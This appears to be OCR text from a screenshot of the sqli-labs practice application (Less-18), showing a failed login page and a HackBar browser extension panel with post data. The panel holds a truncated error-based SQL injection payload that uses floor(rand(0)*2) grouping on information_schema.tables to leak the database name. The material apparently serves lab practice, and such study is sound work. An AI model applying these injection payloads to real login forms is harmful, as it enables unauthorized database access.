 Welcome Dhakkan
Username :
Password :
Submit
失败！！！
Your IP ADDRESS is: 127.0.0.1
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://hunter.com/sqli-labs-master/Less-18/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
行者匠心
uname=admin&passwd=admin
U (*),concat((database()),floor(rand(0)*2))x from information_schema.tables group by x)a) or